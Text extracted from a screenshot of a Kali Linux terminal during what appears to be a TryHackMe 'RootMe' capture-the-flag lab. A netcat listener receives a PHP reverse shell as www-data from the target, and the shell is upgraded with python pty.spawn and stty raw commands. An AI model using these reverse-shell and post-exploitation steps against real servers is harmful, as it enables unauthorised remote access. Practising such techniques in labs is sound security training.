 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
php-reverse-shell : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
┌──(motasem㉿kali)-[~/…/Repo/Tools/php-webshell/php-reverse-shell]
└─$ nc -lvp 4545
listening on [any] 4545 ...
10.10.64.38: inverse host lookup failed: Unknown host
connect to [10.8.149.124] from (UNKNOWN) [10.10.64.38] 48026
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 04:57:49 up 19 min,  0 users,  load average: 0.00, 0.02, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@rootme:/$ export TERM=xterm
export TERM=xterm
www-data@rootme:/$ ^Z
zsh: suspended  nc -lvp 4545
┌──(motasem㉿kali)-[~/…/Repo/Tools/php-webshell/php-reverse-shell]
└─$ stty raw -echo; fg 148 × 1
[1]  + continued  nc -lvp 4545
www-data@rootme:/$
- : sudo openvpn TryHackMe : zsh php-reverse-shell : nc php-reverse-shell : zsh
php-reverse-shell : nc — Konsole Index of /uploads - Mozilla Firefox 12:00 AM
3/3/22
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.